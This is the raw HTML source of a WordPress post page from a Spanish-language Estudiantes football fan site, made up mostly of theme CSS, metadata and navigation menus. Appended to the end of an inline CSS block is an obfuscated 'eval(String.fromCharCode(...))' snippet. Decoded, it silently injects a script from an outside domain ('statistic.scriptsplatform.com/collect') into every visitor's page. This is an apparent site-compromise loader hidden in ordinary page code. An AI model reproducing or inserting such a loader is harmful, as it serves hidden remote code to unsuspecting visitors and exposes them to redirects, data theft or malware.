25px}.entry-meta{margin-bottom:10px;display:inline-block}.entry-meta,.entry-meta a{color:#555;font-size:14px}.entry-meta a{opacity:.8;-moz-opacity:.8}.entry-meta .cat-links{display:inline-block;position:relative;margin-bottom:3px}.entry-meta>div:after{content:"";padding:0 6px}.entry-meta>.cat-links:after,.entry-meta>div:last-child:after{display:none}.entry-meta .cat-links a,.entry-meta div.cat-links a{background-color:#1151d3;color:#fff;font-weight:500;text-transform:uppercase;float:left;opacity:1;-moz-opacity:1;padding:2px 5px 0;font-size:calc(13px - 2px);margin:5px 5px 0 0}.mnp-post-boxed .entry-meta,.post-col .entry-meta{margin-bottom:5px}.mnp-post-boxed .entry-meta .cat-links a,.post-col .entry-meta .cat-links a{font-size:calc(13px - 2px)}.category-meta{opacity:1;-moz-opacity:1}.category-meta{margin-bottom:5px;display:block}.mnp-post-boxed.inlined .entry-meta.category-meta{margin-bottom:3px}.category-meta .cat-links{display:block}.category-meta .cat-links:after,.category-meta .cat-links:before{content:"";display:table}.category-meta .cat-links:after,.entry-meta.category-meta>.cat-links:after,.entry-meta.category-meta>div:last-child:after{clear:both;display:table}.mnp-post-boxed.inlined .entry-meta .cat-links{margin-bottom:0}.page-single-img-wrap{display:block;position:relative;overflow:hidden;background-color:rgba(85,85,85,.4)}.page-single-img-wrap:before{content:"";padding-top:50%;display:block}.page-single-img-wrap .mnp-post-image{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:center center;background-repeat:no-repeat}.widget{margin-bottom:30px;padding:15px;position:relative;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);-moz-box-shadow:0 1px 1px rgba(0,0,0,.1)}.widget ul{list-style:none;padding-left:0;margin-bottom:0;overflow:auto}.widget ul li a{color:#555}.widget ul li{margin-bottom:4px}.widget ul li:last-child{margin-bottom:0}.widget_recent_entries ul li{border-bottom:1px solid rgba(0,0,0,.1);padding:8px 0}.widget_recent_entries ul li:first-child{padding-top:0}.widget_recent_entries ul li:last-child{border-bottom:none}.site-footer .widget-area .magazinenp-column-post-widget .mnp-post-boxed .entry-meta,.site-footer .widget-area .magazinenp-column-post-widget .mnp-post-boxed .entry-meta a{color:#bbb}.site-footer .widget-area .magazinenp-column-post-widget .category-meta{display:none}.bottom-footer a{color:#ccc}.bottom-footer .copyright{text-align:center}body .widget-title{font-size:20px;padding-left:10px;border-left:4px solid #1151d3;text-align:left;position:relative;font-weight:700;margin-bottom:15px}body.title-style3 .widget-title-wrapper{border-bottom:2px solid #1151d3;margin-bottom:15px}body.title-style3 .widget-title-wrapper .widget-title{margin-bottom:0;line-height:unset;display:inline-block;border:none;background:#1151d3;padding:0 10px;color:#fff;font-weight:500}@media (max-width:1199px){h2{font-size:30px}h3{font-size:26px}}@media (max-width:991.5px){.navbar-brand{padding-top:0;padding-bottom:0}.navigation-bar .container{padding-right:30px}.navigation-bar{background-color:#fff;z-index:100;position:relative}.navigation-bar-top{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.navbar-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;background-color:#fff}.navigation-bar-top .search-toggle{display:block;position:absolute;top:0;right:30px;bottom:0;font-size:16px;padding:10px;line-height:24px}.navigation-bar .nav-search{display:none}.navigation-bar-top .search-bar{background-color:#fff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.07);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.07);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,.07)}.navigation-bar-top .mnp-home-icon a{padding:5px 15px;display:block;min-height:unset;line-height:unset}.search-block .input-group-prepend .btn-theme{padding-left:22px;padding-right:22px}.search-block{position:inherit;top:auto;right:auto;width:auto;padding-left:0;padding-right:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;background-color:transparent}.search-block.off{display:none!important}.navbar-collapse{margin-left:-30px;margin-right:-30px}.main-navigation{border-bottom:1px solid rgba(0,0,0,.1)}.main-navigation li+li{border-top:1px solid rgba(0,0,0,.1)}.main-navigation ul li a{color:#555}.main-navigation ul li.menu-item-has-children>a{padding-right:45px}.main-navigation ul li.menu-item-has-children>a:after{content:"\f107";color:#555;right:30px;font-weight:400;display:none}.navbar-collapse .main-navigation ul li a{padding-top:10px;padding-bottom:10px}.main-navigation ul li a{padding-left:30px;padding-right:30px}.main-navigation ul li ul li a{padding-left:60px}.main-navigation li ul{position:relative;top:auto;left:auto;width:auto;display:block;border-width:1px 0 0}.main-navigation ul li ul{display:block}.main-navigation ul li ul{display:block}h2{font-size:28px}h3{font-size:25px}h2,h3{margin-bottom:15px}.mnp-top-header{overflow:visible}.mnp-top-header .mnp-top-header-nav .mnp-top-header-nav-menu-toggle{display:block;border:none;font-size:0;background-color:transparent;color:#ccc;position:absolute;top:2px;right:20px;padding:7px 12px;min-width:42px;text-align:center;background-color:rgba(255,255,255,.2)}.mnp-top-header .mnp-top-header-nav .mnp-top-header-nav-menu-toggle:before{font-size:21px;line-height:20px;content:'\f0c9';font-family:'Font Awesome 5 Free';-webkit-font-smoothing:antialiased;font-weight:600}.mnp-top-header .mnp-top-header-nav{position:inherit}.mnp-top-header .mnp-top-header-nav ul{background-color:rgba(0,0,0,.2);margin-left:-20px;margin-right:-20px;display:none}.mnp-top-header .mnp-top-header-nav ul li{float:none;padding:0}.mnp-top-header .mnp-top-header-nav ul li+li{border-top:1px solid rgba(255,255,255,.1)}.mnp-top-header .mnp-top-header-nav li+li:before{display:none}.mnp-top-header .mnp-top-header-nav ul li a{padding:8px 20px;display:block;text-align:right}.mnp-top-header.mnp-top-header-nav-on .container{padding-right:63px}.mnp-top-header.mnp-top-header-nav-on .mnp-top-header-nav{display:block;min-height:0;width:calc(100% + 43px);margin-right:-43px}.navbar-collapse{margin-left:-20px;margin-right:-20px}.main-navigation ul li.menu-item-has-children>a{padding-right:35px}.main-navigation ul li.menu-item-has-children>a:after{right:20px}.main-navigation ul li a{padding-left:20px;padding-right:20px}.main-navigation ul li ul li a{padding-left:40px}.container{padding-left:20px;padding-right:20px}.site-title{font-size:30px}.navigation-bar .container{padding-right:20px}.navigation-bar-top .search-toggle{right:20px}.search-block.off{display:none!important;opacity:1!important}.mnp-mid-header,.mnp-mid-header.mid-header-bg-enable{padding-top:15px;padding-bottom:15px}.navbar-brand{margin-right:0;display:block}.post{padding:15px}.post-featured-image.page-single-img-wrap{margin:-15px -15px 15px}}@media (max-width:575px){h2{font-size:25px}h3{font-size:23px}h2,h3{margin-bottom:10px}.mnp-top-header .mnp-top-header-nav .mnp-top-header-nav-menu-toggle{right:15px}.mnp-top-header .mnp-top-header-nav ul{margin-left:-15px;margin-right:-15px}.mnp-top-header .mnp-top-header-nav ul li a{padding-left:15px;padding-right:15px}.mnp-top-header.mnp-top-header-nav-on .container{padding-right:58px}.navbar-collapse{margin-left:-15px;margin-right:-15px}.main-navigation ul li.menu-item-has-children>a{padding-right:30px}.main-navigation ul li.menu-item-has-children>a:after{right:15px}.main-navigation ul li a{padding-left:15px;padding-right:15px}.main-navigation ul li ul li a{padding-left:30px}.container{padding-left:15px;padding-right:15px}.navigation-bar .container{padding-right:15px}.navigation-bar-top .search-toggle{right:15px}.back-to-top{right:15px}}@media (min-width:992px){.navigation-bar-top .mnp-home-icon{display:none}.navbar-main .mnp-home-icon{display:block}}@media (min-width:1400px){.container{max-width:1340px}}@media (min-width:1600px){.container{max-width:1540px}.mnp-mid-header.mid-header-bg-enable{padding-top:40px;padding-bottom:40px}.main-navigation a{padding:20px}.main-navigation>ul>li.menu-item-has-children>a{padding-right:37px}.main-navigation>ul>li.menu-item-has-children>a:after{right:20px}.search-toggle{padding:20px}}@media (min-width:1800px){.container{max-width:1740px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.navbar .mnp-home-icon a,.btn-theme,.entry-meta .cat-links a,.back-to-top a,body.title-style3 .widget-title-wrapper .widget-title,.entry-meta .cat-links a,.entry-meta div.cat-links a{background-color:#d10014}body .widget-title{border-left-color:#d10014}.navbar-main,body.title-style3 .widget-title-wrapper{border-bottom-color:#d10014}a{color:#d10014}.main-navigation a{color:#fff}.mnp-top-header,.navigation-bar,.navigation-bar-top{background-color:#89000d}.mnp-category-item.mnp-cat-9{background-color:#2db2c6!important}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}.copyright{visibility:hidden!important;display:none!important}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://todossomosestudiantes.com/wp-content/litespeed/ucss/05c30b06a59c8f6f064b9bb2f56c4286.css?ver=8c2ab" /><script data-optimized="1" type="litespeed/javascript" data-src="https://todossomosestudiantes.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://todossomosestudiantes.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://todossomosestudiantes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://todossomosestudiantes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://todossomosestudiantes.com/wp-json/wp/v2/posts/7394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://todossomosestudiantes.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://todossomosestudiantes.com/celebrando-118-anos-de-historia-y-pasion-futbolera/" /><link rel='shortlink' href='https://todossomosestudiantes.com/?p=7394' /><meta name="generator" content="Site Kit by Google 1.165.0" /><link rel="pingback" href="https://todossomosestudiantes.com/xmlrpc.php"><style class="magazinenp-dynamic-css">.mnp-category-item.mnp-cat-7{background-color:#82147c!important}.mnp-category-item.mnp-cat-7:hover{background-color:#50004a!important}.mnp-category-item.mnp-cat-4{background-color:#752312!important}.mnp-category-item.mnp-cat-4:hover{background-color:#430000!important}.mnp-category-item.mnp-cat-6{background-color:#dd3333!important}.mnp-category-item.mnp-cat-6:hover{background-color:#ab0101!important}.mnp-category-item.mnp-cat-5{background-color:#592bbc!important}.mnp-category-item.mnp-cat-5:hover{background-color:#27008a!important}.mnp-category-item.mnp-cat-8{background-color:#f72294!important}.mnp-category-item.mnp-cat-8:hover{background-color:#c50062!important}.mnp-category-item.mnp-cat-9{background-color:#2db2c6!important}.mnp-category-item.mnp-cat-9:hover{background-color:#008094!important}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style>.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7411694666142539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://todossomosestudiantes.com/wp-content/uploads/2021/03/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://todossomosestudiantes.com/wp-content/uploads/2021/03/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://todossomosestudiantes.com/wp-content/uploads/2021/03/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://todossomosestudiantes.com/wp-content/uploads/2021/03/cropped-favicon-1-270x270.png" /><style id="wp-custom-css">.copyright
{
	visibility: hidden !important;
	display: none !important;
}</style></head><body class="wp-singular post-template-default single single-post postid-7394 single-format-standard wp-custom-logo wp-theme-magazinenp wp-child-theme-magazineplus theme-body group-blog title-style3 magazinenp-image-hover-effect-theme_default right full_width_content_layout elementor-default elementor-kit-6"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="mnp-top-header mnp-top-header-nav-on"><div class="container"><div class="row gutter-10"><div class="col col-sm mnp-date-section"><div class="date"><ul><li>
<i class="mnp-icon fa fa-clock"></i>&nbsp;&nbsp;viernes, diciembre 26, 2025</li></ul></div></div><div class="col-md-auto mnp-top-header-nav order-md-2">
<button class="mnp-top-header-nav-menu-toggle">Responsive Menu</button><ul class="clearfix"><li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="http://todossomosestudiantes.com/index.php/equipo/">Sobre nosotros</a></li><li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230"><a href="http://todossomosestudiantes.com/index.php/contact">Contacto</a></li><li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="#">Debates</a></li><li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://todossomosestudiantes.com/auspiciantes/">Auspiciantes</a></li></ul></div></div></div></div><div class="mnp-mid-header mid-header-bg-enable mnp-dark-overlay"  style="background-image:url('http://todossomosestudiantes.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-26-at-05.32.48.jpeg.webp');"><div class="container"><div class="row align-items-center"><div class="col-lg-4 mnp-branding-wrap"><div class="site-branding navbar-brand">
<a href="https://todossomosestudiantes.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="512" height="146" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/cropped-cropped-logo.png.webp" class="custom-logo" alt="Todos somos Estudiantes" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/cropped-cropped-logo.png.webp 512w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/cropped-cropped-logo-300x86.png.webp 300w" data-sizes="(max-width: 512px) 100vw, 512px" /></a><h2 class="site-title"><a href="https://todossomosestudiantes.com/"
rel="home">Todos somos Estudiantes</a></h2><p class="site-description">Movimiento</p></div></div></div></div></div><nav class="mnp-bottom-header navbar navbar-expand-lg d-block mnp-sticky"><div class="navigation-bar"><div class="navigation-bar-top"><div class="container"><div class="mnp-home-icon"><a href="https://todossomosestudiantes.com/" rel="home"><i
class="fa fa-home"></i></a></div>
<button class="navbar-toggler menu-toggle collapsed" type="button" data-bs-toggle="collapse"
data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false"
aria-label="Toggle navigation"></button>
<button class="search-toggle"></button></div><div class="search-bar"><div class="container"><div id="magazinenp-search-block" class="search-block off"><form action="https://todossomosestudiantes.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label><div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s"><div class="input-group-prepend">
<button class="btn btn-theme">Search</button></div></div></form></div></div></div></div><div class="navbar-main"><div class="container"><div class="mnp-home-icon"><a href="https://todossomosestudiantes.com/" rel="home"><i
class="fa fa-home"></i></a></div><div class="collapse navbar-collapse" id="navbarCollapse"><div id="site-navigation"
class="main-navigation nav-uppercase"
role="navigation"><ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://todossomosestudiantes.com/category/socios/">Socios</a></li><li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="https://todossomosestudiantes.com/category/futbol/">Fútbol Profesional</a></li><li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a href="https://todossomosestudiantes.com/category/futbolfemenino/">Fútbol femenino</a></li><li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://todossomosestudiantes.com/category/institucional/">Institucional</a></li><li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://todossomosestudiantes.com/descargables/">Descargables</a></li><li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://todossomosestudiantes.com/category/de-pizarron/">De pizarrón</a></li><li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://todossomosestudiantes.com/category/columnas/">Columnas</a></li><li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://todossomosestudiantes.com/category/el-tunel-del-tiempo/">El túnel del tiempo</a></li><li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-719"><a href="https://todossomosestudiantes.com/category/deportes/">Deportes</a><ul class="sub-menu"><li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://todossomosestudiantes.com/category/futbol-juvenil/">Fútbol Juvenil</a></li><li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://todossomosestudiantes.com/category/futbol-infantil/">Fútbol Infantil</a></li><li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://todossomosestudiantes.com/category/escuelita-de-futbol/">Escuelita de Fútbol</a></li><li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://todossomosestudiantes.com/category/taekwondo/">Taekwondo</a></li><li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726"><a href="https://todossomosestudiantes.com/category/voleibol/">Voleibol</a></li><li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-727"><a href="https://todossomosestudiantes.com/category/tenis/">Tenis</a></li><li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728"><a href="https://todossomosestudiantes.com/category/patin-artistico/">Patín Artístico</a></li><li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://todossomosestudiantes.com/category/pesas/">Pesas</a></li><li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a 